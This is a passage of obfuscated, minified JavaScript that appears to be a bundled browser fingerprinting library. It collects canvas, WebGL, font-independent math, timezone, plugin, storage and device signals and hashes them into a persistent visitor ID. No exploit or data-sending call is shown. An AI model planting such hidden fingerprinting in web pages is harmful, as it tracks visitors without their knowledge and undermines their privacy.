_0x5041de=_0x33d1de['sent'](),[0x2,[(_0x3167b7=function(_0x1796c2){return null===_0x1796c2?null:_0x3c0c1b(_0x1796c2,0xa);})(_0x5041de[0x0]),_0x3167b7(_0x5041de[0x1]),_0x3167b7(_0x5041de[0x2]),_0x3167b7(_0x5041de[0x3])]];}});});};},'canvas':function(){return _0x54d4f6(_0x3cffc2()&&_0x3cd189()&&_0x467f30());},'osCpu':function(){return navigator['oscp'+'u'];},'languages':function(){var _0x9e4a19=_0x218584,_0x4c09a8,_0x1e71d7=navigator,_0x14e59d=[],_0x20717b=_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)]||_0x1e71d7['user'+_0x9e4a19(0x159)+'uage']||_0x1e71d7[_0x9e4a19(0x88a)+_0x9e4a19(0x416)+_0x9e4a19(0x37a)+_0x9e4a19(0x36e)]||_0x1e71d7['syst'+_0x9e4a19(0x147)+_0x9e4a19(0x52d)+'ge'];if(void 0x0!==_0x20717b&&_0x14e59d[_0x9e4a19(0x3dd)]([_0x20717b]),Array[_0x9e4a19(0x535)+_0x9e4a19(0x838)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']))_0x150fea()&&_0x4a08ef([!(_0x9e4a19(0x3c7)+'aSet'+_0x9e4a19(0x1f3)+_0x9e4a19(0x1e8)+'ge'in(_0x4c09a8=window)),_0x9e4a19(0x5d1)+_0x9e4a19(0x653)+'edAu'+_0x9e4a19(0x4f4)+_0x9e4a19(0x3a6)in _0x4c09a8,''+_0x4c09a8[_0x9e4a19(0x426)]=='[obj'+_0x9e4a19(0x806)+_0x9e4a19(0x426)+']',''+_0x4c09a8['Refl'+_0x9e4a19(0x6a6)]=='[obj'+_0x9e4a19(0x806)+'Refl'+_0x9e4a19(0x2db)])>=0x3||_0x14e59d[_0x9e4a19(0x3dd)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']);else{if(_0x9e4a19(0x54e)+'ng'==typeof _0x1e71d7[_0x9e4a19(0x6fb)+'uage'+'s']){var _0x288f20=_0x1e71d7['lang'+_0x9e4a19(0x2d2)+'s'];_0x288f20&&_0x14e59d[_0x9e4a19(0x3dd)](_0x288f20[_0x9e4a19(0x4c4)+'t'](','));}}return _0x14e59d;},'colorDepth':function(){var _0x48b2c9=_0x218584;return window['scre'+'en'][_0x48b2c9(0x6a9)+_0x48b2c9(0x4b9)+'th'];},'deviceMemory':function(){var _0x5ed120=_0x218584;return _0x3b8f43(_0xe21fc3(navigator[_0x5ed120(0x200)+_0x5ed120(0x79e)+_0x5ed120(0x5b0)]),void 0x0);},'screenResolution':function(){if(!(_0x3cffc2()&&_0x3cd189()&&_0x467f30()))return _0x24a59c();},'hardwareConcurrency':function(){var _0x1474fe=_0x218584;return _0x3b8f43(_0x31c0f7(navigator['hard'+_0x1474fe(0x36a)+_0x1474fe(0x35f)+_0x1474fe(0x36c)+_0x1474fe(0x32a)]),void 0x0);},'timezone':function(){var _0xc55c61=_0x218584,_0x3f2458,_0x470928=null===(_0x3f2458=window[_0xc55c61(0x426)])||void 0x0===_0x3f2458?void 0x0:_0x3f2458[_0xc55c61(0x27e)+_0xc55c61(0x60b)+'Form'+'at'];if(_0x470928){var _0x1689cc=new _0x470928()[_0xc55c61(0x1cd)+'lved'+_0xc55c61(0x8a6)+_0xc55c61(0x57f)]()[_0xc55c61(0x7f3)+_0xc55c61(0x81d)];if(_0x1689cc)return _0x1689cc;}var _0x64cc31,_0xf28331=(_0x64cc31=new Date()[_0xc55c61(0x3b6)+'ullY'+_0xc55c61(0x75d)](),-Math[_0xc55c61(0x5cf)](_0xe21fc3(new Date(_0x64cc31,0x0,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+'oneO'+_0xc55c61(0x1ca)+'t']()),_0xe21fc3(new Date(_0x64cc31,0x6,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+_0xc55c61(0x809)+_0xc55c61(0x1ca)+'t']())));return _0xc55c61(0x218)[_0xc55c61(0x41c)+'at'](_0xf28331>=0x0?'+':'')['conc'+'at'](_0xf28331);},'sessionStorage':function(){var _0x1cc998=_0x218584;try{return!!window[_0x1cc998(0x6eb)+'ionS'+_0x1cc998(0x2eb)+'ge'];}catch(_0x28c934){return!0x0;}},'localStorage':function(){var _0x447693=_0x218584;try{return!!window[_0x447693(0x377)+_0x447693(0x559)+_0x447693(0x39f)];}catch(_0x29701a){return!0x0;}},'indexedDB':function(){var _0x498553=_0x218584;if(!_0x4aedc5()&&!_0x1678f3())try{return!!window[_0x498553(0x760)+'xedD'+'B'];}catch(_0x2d978c){return!0x0;}},'openDatabase':function(){var _0x15c0ea=_0x218584;return!!window[_0x15c0ea(0x5fc)+_0x15c0ea(0x2ce)+_0x15c0ea(0x178)];},'cpuClass':function(){var _0x39a1fa=_0x218584;return navigator['cpuC'+_0x39a1fa(0x440)];},'platform':function(){var _0x439f83=_0x218584,_0x245622=navigator[_0x439f83(0x6bb)+_0x439f83(0x1b1)];return _0x439f83(0x645)+_0x439f83(0x816)===_0x245622&&_0x3cffc2()&&!_0x6195dd()?(function(){var _0x31976b=_0x439f83;if(_0x31976b(0x75a)===navigator['plat'+_0x31976b(0x1b1)])return!0x0;var _0x386fa9=screen,_0x38dec3=_0x386fa9[_0x31976b(0x642)+'h']/_0x386fa9[_0x31976b(0x2b1)+'ht'];return _0x4a08ef([_0x31976b(0x3c7)+'aSou'+_0x31976b(0x880)in window,!!Element[_0x31976b(0x30b)+_0x31976b(0x79c)+'e'][_0x31976b(0x70c)+_0x31976b(0x437)+_0x31976b(0x1df)+_0x31976b(0x63d)+_0x31976b(0x151)+'een'],_0x38dec3>0.65&&_0x38dec3<1.53])>=0x2;}())?_0x439f83(0x75a):_0x439f83(0x521)+'ne':_0x245622;},'plugins':function(){var _0x28b7f4=_0x218584,_0x51cab8=navigator[_0x28b7f4(0x5e1)+_0x28b7f4(0x529)];if(_0x51cab8){for(var _0x1ed301=[],_0x1e0e26=0x0;_0x1e0e26<_0x51cab8[_0x28b7f4(0x6a2)+'th'];++_0x1e0e26){var _0x3f5dff=_0x51cab8[_0x1e0e26];if(_0x3f5dff){for(var _0x42416e=[],_0x41b5d1=0x0;_0x41b5d1<_0x3f5dff['leng'+'th'];++_0x41b5d1){var _0x218f10=_0x3f5dff[_0x41b5d1];_0x42416e[_0x28b7f4(0x3dd)]({'type':_0x218f10[_0x28b7f4(0x272)],'suffixes':_0x218f10['suff'+_0x28b7f4(0x3d2)]});}_0x1ed301[_0x28b7f4(0x3dd)]({'name':_0x3f5dff['name'],'description':_0x3f5dff['desc'+_0x28b7f4(0x6f9)+_0x28b7f4(0x4a4)],'mimeTypes':_0x42416e});}}return _0x1ed301;}},'touchSupport':function(){var _0x3308c3=_0x218584,_0x388822,_0x4c4182=navigator,_0x2e2e15=0x0;void 0x0!==_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']?_0x2e2e15=_0x31c0f7(_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']):void 0x0!==_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]&&(_0x2e2e15=_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]);try{document[_0x3308c3(0x66b)+_0x3308c3(0x460)+_0x3308c3(0x64c)](_0x3308c3(0x2cb)+_0x3308c3(0x1cb)+'nt'),_0x388822=!0x0;}catch(_0x2eaf5b){_0x388822=!0x1;}return{'maxTouchPoints':_0x2e2e15,'touchEvent':_0x388822,'touchStart':_0x3308c3(0x171)+_0x3308c3(0x6ed)+_0x3308c3(0x7e3)in window};},'vendor':function(){var _0x3dacc5=_0x218584;return navigator[_0x3dacc5(0x6f7)+'or']||'';},'vendorFlavors':function(){var _0x7f717e=_0x218584;for(var _0x4b4da7=[],_0x4653e0=0x0,_0x388e6c=[_0x7f717e(0x284)+'me',_0x7f717e(0x46e)+'ri',_0x7f717e(0x2ea)+_0x7f717e(0x748),_0x7f717e(0x569)+_0x7f717e(0x221),_0x7f717e(0x393)+'ex',_0x7f717e(0x3c2),_0x7f717e(0x3c2)+'ro','__fi'+'refo'+_0x7f717e(0x4c9),_0x7f717e(0x1fe)+_0x7f717e(0x427)+_0x7f717e(0x6d9)+'ngPr'+_0x7f717e(0x622)+'tion'+_0x7f717e(0x858)+_0x7f717e(0x4a6)+'cs',_0x7f717e(0x70c)+'it',_0x7f717e(0x1aa),_0x7f717e(0x4e9)+_0x7f717e(0x6ba)+'r',_0x7f717e(0x6c0)+'b','UCSh'+_0x7f717e(0x813)+'ava',_0x7f717e(0x757)+_0x7f717e(0x6ec)+_0x7f717e(0x176)];_0x4653e0<_0x388e6c[_0x7f717e(0x6a2)+'th'];_0x4653e0++){var _0x42e401=_0x388e6c[_0x4653e0],_0x87df9c=window[_0x42e401];_0x87df9c&&_0x7f717e(0x1b7)+'ct'==typeof _0x87df9c&&_0x4b4da7[_0x7f717e(0x3dd)](_0x42e401);}return _0x4b4da7[_0x7f717e(0x5d9)]();},'cookiesEnabled':function(){var _0x3e0e87=_0x218584,_0x3a55cc=document;try{_0x3a55cc[_0x3e0e87(0x6b2)+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+'st=1'+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+'te=S'+_0x3e0e87(0x473)+'t;';var _0x7e8b9=-0x1!==_0x3a55cc['cook'+'ie'][_0x3e0e87(0x760)+_0x3e0e87(0x5c9)]('cook'+_0x3e0e87(0x85b)+_0x3e0e87(0x157));return _0x3a55cc['cook'+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+_0x3e0e87(0x6aa)+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+_0x3e0e87(0x551)+'tric'+_0x3e0e87(0x31b)+_0x3e0e87(0x524)+_0x3e0e87(0x4a1)+_0x3e0e87(0x747)+_0x3e0e87(0x811)+_0x3e0e87(0x3f3)+'970\x20'+_0x3e0e87(0x853)+_0x3e0e87(0x17f)+_0x3e0e87(0x364),_0x7e8b9;}catch(_0x441da7){return!0x1;}},'colorGamut':function(){var _0x2c54f8=_0x218584;for(var _0x3af8c8=0x0,_0x1ba9c4=[_0x2c54f8(0x771)+_0x2c54f8(0x6cd),'p3','srgb'];_0x3af8c8<_0x1ba9c4[_0x2c54f8(0x6a2)+'th'];_0x3af8c8++){var _0x568b6d=_0x1ba9c4[_0x3af8c8];if(matchMedia((_0x2c54f8(0x530)+_0x2c54f8(0x288)+_0x2c54f8(0x2bb)+':\x20')['conc'+'at'](_0x568b6d,')'))['matc'+_0x2c54f8(0x6c4)])return _0x568b6d;}},'invertedColors':function(){var _0x582b12=_0x218584;return!!_0x1ae86a(_0x582b12(0x710)+_0x582b12(0x470))||!_0x1ae86a(_0x582b12(0x8a4))&&void 0x0;},'forcedColors':function(){var _0x190584=_0x218584;return!!_0xe9fd68(_0x190584(0x841)+'ve')||!_0xe9fd68(_0x190584(0x8a4))&&void 0x0;},'monochrome':function(){var _0x1d3beb=_0x218584;if(matchMedia(_0x1d3beb(0x650)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x200)')[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)]){for(var _0x18e75a=0x0;_0x18e75a<=0x64;++_0x18e75a)if(matchMedia((_0x1d3beb(0x261)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x20')[_0x1d3beb(0x41c)+'at'](_0x18e75a,')'))[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)])return _0x18e75a;throw new Error('Too\x20'+_0x1d3beb(0x3d9)+_0x1d3beb(0x3c3)+'ue');}},'contrast':function(){var _0x55667e=_0x218584;return _0x163da3(_0x55667e(0x88f)+_0x55667e(0x438)+'renc'+'e')?0x0:_0x163da3(_0x55667e(0x3d9))||_0x163da3(_0x55667e(0x433))?0x1:_0x163da3(_0x55667e(0x5a8))||_0x163da3(_0x55667e(0x3e7))?-0x1:_0x163da3(_0x55667e(0x175)+'ed')?0xa:void 0x0;},'reducedMotion':function(){var _0x283d58=_0x218584;return!!_0x6c42c8(_0x283d58(0x6dc)+'ce')||!_0x6c42c8(_0x283d58(0x88f)+_0x283d58(0x438)+_0x283d58(0x1c1)+'e')&&void 0x0;},'reducedTransparency':function(){var _0x49844a=_0x218584;return!!_0x42c896(_0x49844a(0x6dc)+'ce')||!_0x42c896('no-p'+_0x49844a(0x438)+'renc'+'e')&&void 0x0;},'hdr':function(){var _0x36d822=_0x218584;return!!_0x253edc(_0x36d822(0x3d9))||!_0x253edc('stan'+'dard')&&void 0x0;},'math':function(){var _0x56f65f=_0x218584,_0x2b8681,_0x16014b=_0x227122['acos']||_0x4d7343,_0xd4e417=_0x227122['acos'+'h']||_0x4d7343,_0x9fd307=_0x227122[_0x56f65f(0x85a)]||_0x4d7343,_0x6316ef=_0x227122[_0x56f65f(0x85a)+'h']||_0x4d7343,_0x4f54e2=_0x227122[_0x56f65f(0x301)+'h']||_0x4d7343,_0x4e0f3f=_0x227122[_0x56f65f(0x301)]||_0x4d7343,_0x2635ef=_0x227122[_0x56f65f(0x48e)]||_0x4d7343,_0x2f9a23=_0x227122[_0x56f65f(0x232)]||_0x4d7343,_0x231ff6=_0x227122['cos']||_0x4d7343,_0xce116b=_0x227122[_0x56f65f(0x379)]||_0x4d7343,_0x448b92=_0x227122[_0x56f65f(0x1f8)]||_0x4d7343,_0x176e14=_0x227122[_0x56f65f(0x5e8)]||_0x4d7343,_0x7c88f3=_0x227122['exp']||_0x4d7343,_0xf5d3eb=_0x227122['expm'+'1']||_0x4d7343,_0x1c020d=_0x227122[_0x56f65f(0x38e)+'p']||_0x4d7343;return{'acos':_0x16014b(0.12312423423423424),'acosh':_0xd4e417([base64]),'acoshPf':(_0x2b8681=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x227122[_0x56f65f(0x4db)](_0x2b8681+_0x227122[_0x56f65f(0x704)](_0x2b8681*_0x2b8681-0x1))),'asin':_0x9fd307(0.12312423423423424),'asinh':_0x6316ef(0x1),'asinhPf':function(_0xbcec77){var _0x2aad5e=_0x56f65f;return _0x227122[_0x2aad5e(0x4db)](_0xbcec77+_0x227122[_0x2aad5e(0x704)](_0xbcec77*_0xbcec77+0x1));}(0x1),'atanh':_0x4f54e2(0.5),'atanhPf':function(_0xc641db){var _0x8a244d=_0x56f65f;return _0x227122[_0x8a244d(0x4db)]((0x1+_0xc641db)/(0x1-_0xc641db))/0x2;}(0.5),'atan':_0x4e0f3f(0.5),'sin':_0x2635ef([base64]),'sinh':_0x2f9a23(0x1),'sinhPf':function(_0x1468b2){var _0x5a1f6a=_0x56f65f;return _0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)-0x1/_0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)/0x2;}(0x1),'cos':_0x231ff6(10.000000000123),'cosh':_0xce116b(0x1),'coshPf':function(_0x114fcc){var _0x12fdca=_0x56f65f;return(_0x227122[_0x12fdca(0x7c8)](_0x114fcc)+0x1/_0x227122['exp'](_0x114fcc))/0x2;}(0x1),'tan':_0x448b92([base64]),'tanh':_0x176e14(0x1),'tanhPf':function(_0x125418){var _0x59c870=_0x56f65f;return(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)-0x1)/(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)+0x1);}(0x1),'exp':_0x7c88f3(0x1),'expm1':_0xf5d3eb(0x1),'expm1Pf':function(_0x36e64a){var _0x20ea36=_0x56f65f;return _0x227122[_0x20ea36(0x7c8)](_0x36e64a)-0x1;}(0x1),'log1p':_0x1c020d(0xa),'log1pPf':function(_0x1289b4){var _0x25327a=_0x56f65f;return _0x227122[_0x25327a(0x4db)](0x1+_0x1289b4);}(0xa),'powPI':function(_0x4199b8){var _0x21a2d6=_0x56f65f;return _0x227122[_0x21a2d6(0x4ec)](_0x227122['PI'],_0x4199b8);}(-0x64)};},'pdfViewerEnabled':function(){var _0x5bb0b2=_0x218584;return navigator['pdfV'+'iewe'+_0x5bb0b2(0x2ae)+'bled'];},'architecture':function(){var _0x2ddede=_0x218584,_0x31790d=new Float32Array(0x1),_0x50316d=new Uint8Array(_0x31790d[_0x2ddede(0x477)+'er']);return _0x31790d[0x0]=0x1/0x0,_0x31790d[0x0]=_0x31790d[0x0]-_0x31790d[0x0],_0x50316d[0x3];},'applePay':function(){var _0x5a1b21=_0x218584,_0x770cc1=window['Appl'+_0x5a1b21(0x3cb)+'Sess'+'ion'];if('func'+_0x5a1b21(0x7a1)!=typeof(null==_0x770cc1?void 0x0:_0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+_0x5a1b21(0x1a5)]))return-0x1;if(_0x39e985())return-0x3;try{return _0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+'nts']()?0x1:0x0;}catch(_0x4d7968){return function(_0x177b78){var _0x31fb6c=_0x5a1b21;if(_0x177b78 instanceof Error&&_0x31fb6c(0x250)+_0x31fb6c(0x3b5)+_0x31fb6c(0x50a)+'sErr'+'or'===_0x177b78[_0x31fb6c(0x629)]&&/\bfrom\b.*\binsecure\b/i[_0x31fb6c(0x87d)](_0x177b78[_0x31fb6c(0x79f)+'age']))return-0x2;throw _0x177b78;}(_0x4d7968);}},'privateClickMeasurement':function(){var _0xff6873=_0x218584,_0x2d4421,_0x2416b0=document[_0xff6873(0x66b)+_0xff6873(0x540)+_0xff6873(0x636)+'t']('a'),_0x3afa69=null!==(_0x2d4421=_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x3d8)+_0xff6873(0x472)+_0xff6873(0x6e9)])&&void 0x0!==_0x2d4421?_0x2d4421:_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x542)+_0xff6873(0x472)+'eid'];return void 0x0===_0x3afa69?void 0x0:String(_0x3afa69);},'audioBaseLatency':function(){var _0xf1cb4a=_0x218584,_0x726a81;return _0x2b01e1()||_0x3cffc2()?window[_0xf1cb4a(0x495)+_0xf1cb4a(0x1e9)+_0xf1cb4a(0x64a)]&&null!==(_0x726a81=new AudioContext()[_0xf1cb4a(0x178)+_0xf1cb4a(0x681)+_0xf1cb4a(0x32a)])&&void 0x0!==_0x726a81?_0x726a81:-0x1:-0x2;},'webGlBasics':function(_0x505a8c){var _0x193342=_0x218584,_0x2165a0,_0x308269,_0x55d77d,_0x424d31,_0x880f96,_0x5a1d50,_0x34a0a6=_0x39bf6f(_0x505a8c[_0x193342(0x89d)+'e']);if(!_0x34a0a6)return-0x1;if(!_0x4d2004(_0x34a0a6))return-0x2;var _0x14bd6f=_0x1b8e16()?null:_0x34a0a6[_0x193342(0x33d)+_0x193342(0x4b1)+_0x193342(0x85f)](_0x322ca9);return{'version':(null===(_0x2165a0=_0x34a0a6[_0x193342(0x3a5)+'aram'+_0x193342(0x641)](_0x34a0a6[_0x193342(0x58d)+_0x193342(0x2b8)]))||void 0x0===_0x2165a0?void 0x0:_0x2165a0['toSt'+_0x193342(0x65e)]())||'','vendor':(null===(_0x308269=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+'eter'](_0x34a0a6[_0x193342(0x812)+'OR']))||void 0x0===_0x308269?void 0x0:_0x308269[_0x193342(0x61d)+_0x193342(0x65e)]())||'','vendorUnmasked':_0x14bd6f?null===(_0x55d77d=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f[_0x193342(0x5c7)+_0x193342(0x226)+_0x193342(0x800)+'DOR_'+_0x193342(0x452)+'L']))||void 0x0===_0x55d77d?void 0x0:_0x55d77d[_0x193342(0x61d)+_0x193342(0x65e)]():'','renderer':(null===(_0x424d31=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x5dc)+_0x193342(0x6b8)]))||void 0x0===_0x424d31?void 0x0:_0x424d31[_0x193342(0x61d)+_0x193342(0x65e)]())||'','rendererUnmasked':_0x14bd6f?null===(_0x880f96=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f['UNMA'+_0x193342(0x226)+'_REN'+'DERE'+_0x193342(0x346)+'BGL']))||void 0x0===_0x880f96?void 0x0:_0x880f96[_0x193342(0x61d)+_0x193342(0x65e)]():'','shadingLanguageVersion':(null===(_0x5a1d50=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x2be)+'ING_'+'LANG'+_0x193342(0x5c4)+'_VER'+_0x193342(0x6de)]))||void 0x0===_0x5a1d50?void 0x0:_0x5a1d50[_0x193342(0x61d)+_0x193342(0x65e)]())||''};},'webGlExtensions':function(_0x31ff5a){var _0x3d2533=_0x218584,_0x63697d=_0x39bf6f(_0x31ff5a[_0x3d2533(0x89d)+'e']);if(!_0x63697d)return-0x1;if(!_0x4d2004(_0x63697d))return-0x2;var _0x179eac=_0x63697d['getS'+'uppo'+'rted'+_0x3d2533(0x24c)+_0x3d2533(0x372)+'ns'](),_0x2b236a=_0x63697d[_0x3d2533(0x2d3)+_0x3d2533(0x2fe)+'xtAt'+'trib'+_0x3d2533(0x18f)](),_0x49979b=[],_0x1686a4=[],_0x56689b=[],_0xeda454=[],_0x22473d=[];if(_0x2b236a)for(var _0x4669bf=0x0,_0x5c9e5a=Object[_0x3d2533(0x1a1)](_0x2b236a);_0x4669bf<_0x5c9e5a['leng'+'th'];_0x4669bf++){var _0xf209b2=_0x5c9e5a[_0x4669bf];_0x1686a4[_0x3d2533(0x3dd)](''['conc'+'at'](_0xf209b2,'=')[_0x3d2533(0x41c)+'at'](_0x2b236a[_0xf209b2]));}for(var _0x1ac13c=0x0,_0x51012b=_0x5f420b(_0x63697d);_0x1ac13c<_0x51012b[_0x3d2533(0x6a2)+'th'];_0x1ac13c++){var _0x46a76c=_0x63697d[_0x44b978=_0x51012b[_0x1ac13c]];_0x56689b[_0x3d2533(0x3dd)](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x340e99[_0x3d2533(0x2af)](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+_0x3d2533(0x715)+_0x3d2533(0x641)](_0x46a76c)):''));}if(_0x179eac)for(var _0x99218e=0x0,_0x3ac2c7=_0x179eac;_0x99218e<_0x3ac2c7['leng'+'th'];_0x99218e++){var _0x37cda3=_0x3ac2c7[_0x99218e];if(!(_0x37cda3===_0x322ca9&&_0x1b8e16()||_0x3d2533(0x452)+_0x3d2533(0x795)+_0x3d2533(0x667)+'n_mo'+'de'===_0x37cda3&&(_0x150fea()||_0x3cffc2()))){var _0x465d02=_0x63697d['getE'+_0x3d2533(0x4b1)+'sion'](_0x37cda3);if(_0x465d02)for(var _0x4c52ef=0x0,_0x175f34=_0x5f420b(_0x465d02);_0x4c52ef<_0x175f34['leng'+'th'];_0x4c52ef++){var _0x44b978;_0x46a76c=_0x465d02[_0x44b978=_0x175f34[_0x4c52ef]],_0xeda454['push'](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x54e4fc['has'](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+'aram'+'eter'](_0x46a76c)):''));}else _0x49979b[_0x3d2533(0x3dd)](_0x37cda3);}}for(var _0x38c60a=0x0,_0x54588d=_0x229458;_0x38c60a<_0x54588d[_0x3d2533(0x6a2)+'th'];_0x38c60a++)for(var _0x381b37=_0x54588d[_0x38c60a],_0x8ed29a=0x0,_0x339edd=_0x348b88;_0x8ed29a<_0x339edd[_0x3d2533(0x6a2)+'th'];_0x8ed29a++){var _0x5c8681=_0x339edd[_0x8ed29a],_0x3ed7e6=_0x22e900(_0x63697d,_0x381b37,_0x5c8681);_0x22473d[_0x3d2533(0x3dd)](''['conc'+'at'](_0x381b37,'.')['conc'+'at'](_0x5c8681,'=')[_0x3d2533(0x41c)+'at'](_0x3ed7e6[_0x3d2533(0x154)](',')));}return _0xeda454[_0x3d2533(0x5d9)](),_0x56689b[_0x3d2533(0x5d9)](),{'contextAttributes':_0x1686a4,'parameters':_0x56689b,'shaderPrecisions':_0x22473d,'extensions':_0x179eac,'extensionParameters':_0xeda454,'unsupportedExtensions':_0x49979b};}},_0x5ccdb7=_0x218584(0x5b8)+'\x20upg'+_0x218584(0x413)+'\x20to\x20'+_0x218584(0x893)+_0x218584(0x6d0)+_0x218584(0x512)+_0x218584(0x562)+_0x218584(0x3e8)+'v/pr'+'o';function _0x11fc6f(_0x427ad7){var _0x230d8c=_0x218584,_0x554ffd=function(_0x59978a){var _0x14304b=_0x39a8;if(_0x2b01e1())return 0.4;if(_0x3cffc2())return!_0x6195dd()||_0x3cd189()&&_0x467f30()?0.3:0.5;var _0x37f591=_0x14304b(0x849)+'e'in _0x59978a[_0x14304b(0x6bb)+'form']?_0x59978a['plat'+_0x14304b(0x1b1)][_0x14304b(0x849)+'e']:'';if(/^Win/[_0x14304b(0x87d)](_0x37f591))return 0.6;if(/^Mac/['test'](_0x37f591))return 0.5;return 0.7;}(_0x427ad7),_0x2b2a86=function(_0x43f270){return _0x3c0c1b(0.99+0.01*_0x43f270,0.0001);}(_0x554ffd);return{'score':_0x554ffd,'comment':_0x5ccdb7['repl'+'ace'](/\$/g,''[_0x230d8c(0x41c)+'at'](_0x2b2a86))};}function _0xfc9d12(_0x4a410b){var _0x519e51=_0x218584;return JSON[_0x519e51(0x54e)+_0x519e51(0x296)+'y'](_0x4a410b,function(_0x269181,_0x121aec){var _0x506a58=_0x519e51;return _0x121aec instanceof Error?_0x4596b0({'name':(_0x82fa9e=_0x121aec)['name'],'message':_0x82fa9e['mess'+_0x506a58(0x36e)],'stack':null===(_0x112b4c=_0x82fa9e[_0x506a58(0x846)+'k'])||void 0x0===_0x112b4c?void 0x0:_0x112b4c[_0x506a58(0x4c4)+'t']('\x0a')},_0x82fa9e):_0x121aec;var _0x82fa9e,_0x112b4c;},0x2);}function _0x116afb(_0x2f11ec){return _0x1895d9(function(_0x1d11a4){var _0x574c4b=_0x39a8;for(var _0x438400='',_0x56c06d=0x0,_0x316424=Object[_0x574c4b(0x1a1)](_0x1d11a4)[_0x574c4b(0x5d9)]();_0x56c06d<_0x316424[_0x574c4b(0x6a2)+'th'];_0x56c06d++){var _0x4b3845=_0x316424[_0x56c06d],_0xbf41f6=_0x1d11a4[_0x4b3845],_0xda6d3=_0x574c4b(0x36b)+'r'in _0xbf41f6?_0x574c4b(0x36b)+'r':JSON[_0x574c4b(0x54e)+_0x574c4b(0x296)+'y'](_0xbf41f6[_0x574c4b(0x849)+'e']);_0x438400+=''['conc'+'at'](_0x438400?'|':'')[_0x574c4b(0x41c)+'at'](_0x4b3845[_0x574c4b(0x3bc)+_0x574c4b(0x574)](/([:|\\])/g,'\x5c$1'),':')[_0x574c4b(0x41c)+'at'](_0xda6d3);}return _0x438400;}(_0x2f11ec));}function _0xa01d84(_0x49e2af){return void 0x0===_0x49e2af&&(_0x49e2af=0x32),function(_0x581bc3,_0x33d9ec){var _0x17e38d=_0x39a8;void 0x0===_0x33d9ec&&(_0x33d9ec=0x1/0x0);var _0x2ac47d=window[_0x17e38d(0x1e2)+_0x17e38d(0x497)+_0x17e38d(0x47d)+_0x17e38d(0x5ab)+_0x17e38d(0x43c)];return _0x2ac47d?new Promise(function(_0x48abf6){var _0x12c3c1=_0x17e38d;return _0x2ac47d[_0x12c3c1(0x83d)](window,function(){return _0x48abf6();},{'timeout':_0x33d9ec});}):_0x689b0a(Math['min'](_0x581bc3,_0x33d9ec));}(_0x49e2af,0x2*_0x49e2af);}function _0xea6f0d(_0xb11318,_0x7b6e15){var _0x5e7979=_0x218584,_0x1484cd=Date[_0x5e7979(0x302)]();return{'get':function(_0x481546){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x545049,_0x57aa3c,_0x3feae6;return _0x46d67d(this,function(_0x156031){var _0x59a7c2=_0x39a8;switch(_0x156031['labe'+'l']){case 0x0:return _0x545049=Date[_0x59a7c2(0x302)](),[0x4,_0xb11318()];case 0x1:return _0x57aa3c=_0x156031[_0x59a7c2(0x708)](),_0x3feae6=function(_0x5999f5){var _0x5ac0f3,_0x194cde=_0x11fc6f(_0x5999f5);return{get 'visitorId'(){var _0xd2f3f3=_0x39a8;return void 0x0===_0x5ac0f3&&(_0x5ac0f3=_0x116afb(this[_0xd2f3f3(0x4ce)+'onen'+'ts'])),_0x5ac0f3;},set 'visitorId'(_0x21df3e){_0x5ac0f3=_0x21df3e;},'confidence':_0x194cde,'components':_0x5999f5,'version':_0x35bcea};}(_0x57aa3c),(_0x7b6e15||(null==_0x481546?void 